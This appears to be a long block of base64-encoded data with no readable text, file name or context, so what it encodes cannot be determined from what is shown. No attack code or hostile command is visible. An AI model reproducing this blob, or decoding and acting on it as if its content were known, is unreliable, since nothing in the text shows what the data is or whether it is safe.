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
GwRywKxhTOVrhwhYAv/DMMXFDBjgTzNCMZxzlyzP8hcc3sPbxBxgGPvYEDheYDs3xkLWx1I4tI21
iEH2MMDOLAQipfOwh5LN740Wml4dLza9O1BoenHM4BTTSLEpvrHKyZjjczMRRypnIg7WTkQaNDw5
jwB+fhr54/TQBC6zgCZqk0OgdBWtSOlvYy1iCsYhvoKcPFLgcxIWcCiaIE7DbTgMj+Eu3CXLX1xc
crgP3+FAvIbnvHAZzrkLp+E3PAiHiXOIcIVUg/MC3XgAY5leJpiUfFGIgFIuOXxcMoAe2SQAfrP1
idxmYo9PTS+PEpmHOVhognWMAKUEkmjpwgra56QQ8aXhDhmYhT5mbCLycN0M62DF9N7AsSm24fr5
oYlcJBMsNtv4iPZwvEX2G2vRChFRvMDXsqY4gx4iHsRzuE5WhuvwGd7jMsNz+Ayn4TBcJss555xn
+QvnnHPOOefchcNwGV7Db3gNx+ExfIZn+Quf4Tcch/NwH27Eo4qieJxZBLExFQ2d3thOSz8nNiwB
mdDw7GziBz4gALJjEgS8oxQA9NDIIY2YhLA6Nr07UGh+e5DQ/OYokQmm0SLze0OF5vdGjE1EGyY2
xTdWNxNxpHIy4vjcXOTRuel4o1PT8YbmJmQBnwFbTGU5dTl0ztuc1paW1hZTFlWV1VRVltaWFFUV
m1YaWpcV1RZVldWVFJcWFZcUW1saltTWGhaWFBaa1RYbmlaaFRbVFlWb2hXXlVqaVBabFZfUFVYW
ltQWmtWaFFYVV1oW2lrV1hYTltUUHgcuLa0tpqquLCazp5wHe3leZlRVG7yimB4wJTDDMqMyy2MD
ROMQxeSA6cIGmUOHugHa292cV1abGleWldZVVVpbltRWVxWXlJUWG5bUGhWWlhRaWlYa1VXV2oUN
soy2h3bBD03L5oZGt4EJy2qDF9uanRpcndyAKUFbFdZWWtuamhbampoUl1ZXl1SWlhWWFNcVGpaU
FlsWFxrblloU0xwaltUUlVhOHtueHppWQ52Dtod2Ya3u6+lp3ECF/6H0SxAC8mfJ2KyfQizK+K3N
Mn5uNIIQk3NYk9beIcprF4tygisByqsWKHKwx9y5EWkSWhiCSiOBfoEy/+oEKyLnBS4o5wOsjgZK
GzvRpeE/sLropUpEKo16byFKQfsI9FAJFPEDUQJ+nUa7jhOuq3sq+2YnEI8LUFDSR53eEI1SIiRt
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
